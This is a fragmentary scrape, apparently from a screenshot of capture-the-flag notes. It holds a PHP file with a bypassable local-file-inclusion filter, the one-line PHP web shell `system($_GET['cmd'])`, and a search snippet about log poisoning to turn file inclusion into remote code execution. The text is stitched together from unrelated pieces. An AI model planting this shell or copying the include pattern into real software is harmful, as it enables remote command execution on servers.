 Untitled — Edited
PC9ib2R5PgoKPC9odG1sPgoKCg==
mrrobot.php:
<?php echo 'Control is an illusion'; ?>
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/
development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>
'<?php system($_GET['cmd']); ?>'
liberty-shell.com
https://liberty-shell.com › sec › 2018/05/19 › poisoning
Log Poisoning - LFI to RCE | liberty shell
19 May 2018 — Log Poisoning via Mail. As the logs tell us, the server is running Postfix and
also has port 25 SMTP open, which was found from a basic nmap ...